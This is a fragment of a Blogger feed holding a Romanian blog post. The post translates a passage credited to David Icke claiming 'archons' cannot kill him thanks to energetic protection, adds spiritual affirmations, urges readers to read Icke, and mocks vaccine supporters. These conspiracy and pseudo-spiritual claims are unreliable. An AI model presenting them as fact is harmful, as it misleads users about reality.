comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/feli-popescu.blogspot.com\/2025\/05\/cum-iesim-din-minciuni-si-capcane.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2894817018838820590\/posts\/default\/4835594336724128984"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2894817018838820590\/posts\/default\/4835594336724128984"},{"rel":"alternate","type":"text/html","href":"http:\/\/feli-popescu.blogspot.com\/2025\/05\/cum-iesim-din-minciuni-si-capcane.html","title":"Cum iesim din minciuni si capcane"}],"author":[{"name":{"$t":"Feli Popescu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15262007810691190130"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h360-c\/473020763_10161921380299871_3771424084587645864_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2894817018838820590.post-5777538271519849833"},"published":{"$t":"2025-05-20T18:00:00.003+02:00"},"updated":{"$t":"2025-05-24T18:05:40.149+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"David Icke"}],"title":{"type":"text","$t":"David Icke - Suntem iubire infinita"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E~~Acest text a fost initial o postare pe Facebook ~~\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAm observat ceva la oamenii care incearca pe diverse cai sa-l discrediteze pe David Icke ca OM (tocmai ca nu ii pot discredita informatiile transmise si atunci il ataca pe el ca om, eu cunosc strategiile astea de pe vremea cand ma atacau vakkinistii). Oamenii astia pun mereu aceeasi intrebare: \"Dar asta de ce nu a fost killerit? De ce nu l-au eliminat?\" 😉\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EEi bine, a raspuns el insusi in cartea EUL FANTOMA (\"Phantom Self\"), asa ca o sa va traduc pasajul respectiv, poate se incheie si aceasta dezbatere si poate mai invatam ceva de aici 🙂\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: none; margin: 0 0 0 40px; padding: 0px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"\u003Ci\u003ENoi nu suntem ceva fizic, suntem energie. Energia\/constiinta la vibratie inalta poate experimenta aceasta lume, cum poate si cea de vibratie joasa. Diferenta este ca arhonii nu se pot atasa la energia de vibratie inalta si daca nu se pot atasa de tine energetic, atunci nu se pot atasa nici 'fizic' din moment ce una este expresia\/proiectia celeilalte. Nu m-au omorat fiindca NU O POT FACE. Ar fi nevoie sa se ataseze de mine energetic ca sa ma poata ucide 'holografic' si ei nu pot face asta. Am protectie indestructibila la nivel energetic, asa ca nu am nevoie de protectia la nivel de holograma. Daca ei nu ajung la eul meu energetic, nu au cum sa ajunga la eul meu holografic. Acesta a fost sensul mesajelor primite de mine de la bun inceput prin Betty Shine [medium] - \"O sa se confrunte cu multa opozitie, dar noi vom fi mereu acolo sa il protejam\". Ce pot face fortele arhonice este sa lucreze prin oameni de frecventa joasa, ca sa-mi puna bete in roate, si au lucrat, dar fara prea mare succes. E aproape amuzant sa-i vezi cum incearca sa ma opreasca, iar eu nu sunt de oprit. Oare n-or sa invete niciodata? Voi aveti toata puterea pe care alegeti sa v-o luati ca sa va transformati viata si impreuna avem toata puterea pe care alegem sa ne-o luam ca sa ne transformam realitatea si sa punem capat acestei tampenii arhonice. Dar dealtfel voi stiti asta. Ati stiut-o dintotdeauna. Va amintiti?\u003C\/i\u003E\"\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E❤ ❤ ❤\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EPai voi ce credeati, ca doar fortele raului isi fac de cap pe aici? Nu, dragilor, e simulare, e dualitate, ca atare mai sunt si alte forte care participa la joc, sa fie echilibrat si interesant 😉\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Ofrqk26WiMVWo7BQxYSoeKlI-1aeko1IusSQwd2MWzPeS83AOmtQU0a8rpVRUBz5FmuUlYbQEKBWGkpNZ250Eyr4hfXlhTQsTOMNJD9wEm4AkNnnc9gRqqz7wsx7U5E168jJkDP-shxvvjaoHu2itkAacyC1u4WcTp-pgUU9sDg_oshljwjrvnuxmv1O\/s2015\/166994533_10158860228424871_5570009070956858521_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2015\" data-original-width=\"1504\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Ofrqk26WiMVWo7BQxYSoeKlI-1aeko1IusSQwd2MWzPeS83AOmtQU0a8rpVRUBz5FmuUlYbQEKBWGkpNZ250Eyr4hfXlhTQsTOMNJD9wEm4AkNnnc9gRqqz7wsx7U5E168jJkDP-shxvvjaoHu2itkAacyC1u4WcTp-pgUU9sDg_oshljwjrvnuxmv1O\/w299-h400\/166994533_10158860228424871_5570009070956858521_n.jpg\" width=\"299\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENoi suntem scantei divine.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EVenim de altundeva.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ESuntem in lume, dar nu ai acestei lumi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ESa exersam sa ne amintim.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ESi o secunda pe zi daca ne iese, conteaza.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ESuntem SPIRITE intr-o triada corp-minte-suflet.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ESuntem SPIRITE.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EMacar o fractiune de secunda pe zi sa lasam constientizarea asta sa ne patrunda.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EE suficient.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EE bine.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ESi apoi repetam.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ESi cu cat repetam mai des, cu atat se va deznoda nodul cel mare.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ECu cat dam voie acelei secunde de amintire sa ne patrunda, cu atat amintirea a TOT CEEA CE ESTE va deveni mai puternica.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EVisul nu e realitatea.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ERealitatea nu e drama si suferinta.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EAlea ne sunt induse doar in vis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ERealitatea este IUBIRE.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ENoi putem alege sa ne amintim.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EAsa devenim tot mai puternici.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EEnergia curge acolo unde punem atentia.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ENu e usor.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EDar e posibil.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ECeea ce ramane suntem NOI.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EInfiniti.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EIubire infinita.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EIubirea infinita e singurul adevar.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EOrice altceva este iluzie.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ECititi David Icke!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/feli-popescu.blogspot.com\/feeds\/5777538271519849833\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/feli-popescu.blogspot.com\/2025\/05\/david-icke-suntem-iubire-infinita.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2894817018838820590\/posts\/default\/5777538271519849833"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2894817018838820590\/posts\/default\/5777538271519849833"},{"rel":"alternate","type":"text/html","href":"http:\/\/feli-popescu.blogspot.com\/2025\/05\/david-icke-suntem-iubire-infinita.html","title":"David Icke - Suntem iubire infinita"}],"author":[{"name":{"$t":"Feli Popescu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15262007810691190130"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Ofrqk26WiMVWo7BQxYSoeKlI-1aeko1IusSQwd2MWzPeS83AOmtQU0a8rpVRUBz5FmuUlYbQEKBWGkpNZ250Eyr4hfXlhTQsTOMNJD9wEm4AkNnnc9gRqqz7wsx7U5E168jJkDP-shxvvjaoHu2itkAacyC1u4WcTp-pgUU9sDg_oshljwjrvnuxmv1O\/s72-w299-h400-c\/166994533_10158860228424871_5570009070956858521_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});